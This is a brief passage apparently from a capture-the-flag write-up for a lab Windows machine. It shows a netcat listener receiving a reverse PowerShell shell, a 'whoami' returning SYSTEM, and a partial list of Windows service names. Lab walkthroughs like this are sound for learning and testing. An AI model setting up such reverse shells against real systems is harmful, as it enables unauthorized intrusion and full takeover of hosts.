 [noob@shell:control]$ nc -lnvp 1234
Connection from 10.10.10.167:50287
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>
netcat
ndproxy
NetAdapterCx
NetBIOS
NetbiosSmb
NetBT
Netlogon
Netman
netprofm
NetSetupSvc